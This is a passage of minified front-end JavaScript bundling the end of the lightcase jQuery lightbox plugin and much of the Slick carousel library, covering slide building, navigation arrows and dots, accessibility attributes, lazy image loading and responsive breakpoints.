p[t]&&"_"!==t.charAt(0)},_export:function(){window.lightcase={},l.each(p,function(t){p._isPublicMethod(t)&&(lightcase[t]=p[t])})}};p._export(),l.fn.lightcase=function(t){return p._isPublicMethod(t)?p[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void l.error("Method "+t+" does not exist on jQuery.lightcase"):p.init.apply(this,arguments)}})(jQuery),(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)})(function(c){var r=window.Slick||{},n;n=0,(r=function(t,e){var t,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:0,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t=this,e;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.animate({height:e},t.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this,e=t.options.asNavFor;return e=e&&null!==e?c(e).not(t.$slider):e},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0)&&(t.direction=1)),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n,o,s,r,a=this,n=document.createDocumentFragment(),s=a.$slider.children();if(0<a.options.rows){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){for(var l=document.createElement("div"),e=0;e<a.options.rows;e++){for(var c=document.createElement("div"),i=0;i<a.options.slidesPerRow;i++){var d=t*r+(e*a.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=a:"min"===s.respondTo&&(o=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[i]&&(n=s.breakpoints[i]):o>s.breakpoints[i]&&(n=s.breakpoints[i]));null!==n?null!==s.activeBreakpoint&&n===s.activeBreakpoint&&!e||(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=n),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},r.prototype.changeSlide=function(t,e){var i,n,o,s=this,r=c(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),i=(o=s.slideCount%s.options.slidesToScroll!=0)?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0==i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,e);break;case"next":n=0==i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,e);break;case"index":var n=0===t.data.index?0:t.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(n),!1,e),r.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e,i,e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility)&&t.$dots.off("keydown.slick",t.keyHandler),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility)&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow)&&t.$nextArrow.off("keydown.slick",t.keyHandler),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.cleanUpRows=function(){var t,e=this;0<e.options.rows&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow))&&e.$prevArrow.remove(),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow))&&e.$nextArrow.remove(),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,i,e,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,e=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?e=-1.5:1===n.options.slidesToShow&&(e=-2)),o=i*n.options.slidesToShow*e),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(i=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?i[0]?-1*(n.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===n.options.centerMode)&&(i=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?i[0]?-1*(n.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(n.$list.width()-i.outerWidth())/2),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t,e=this,i=0,n=0,o=[],t=!1===e.options.infinite?e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,2*e.slideCount);i<t;)o.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,n,o=this,n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-n+c(e).outerWidth()/2>-1*o.swipeLeft)return i=e,!1}),Math.abs(c(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t),t;c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(t="slick-slide-control"+i.instanceUid+e,c("#"+t).length)&&c(this).attr({"aria-describedby":t})}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility)&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility)&&t.$dots.on("keydown.slick",t.keyHandler),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},r.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},r.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n)&&t.attr("sizes",n),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,e])},o.src=e})}var e,i,n,s=this;if(!0===s.options.centerMode?n=!0===s.options.infinite?(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(0<i&&i--,n<=s.slideCount)&&n++),e=s.$slider.find(".slick-slide").slice(i,n),"anticipated"===s.options.lazyLoad)for(var o=i-1,r=n,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)o<0&&(o=s.slideCount-1),e=(e=e.add(a.eq(o))).add(a.eq(r)),o--,r++;t(e),s.slideCount<=s.options.slidesToShow?t(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?t(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&t(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},r.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange)&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,s,r=this,s=c("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o)&&e.attr("sizes",o),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e,e,i=this,e=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>e&&(i.currentSlide=e),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),c.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof 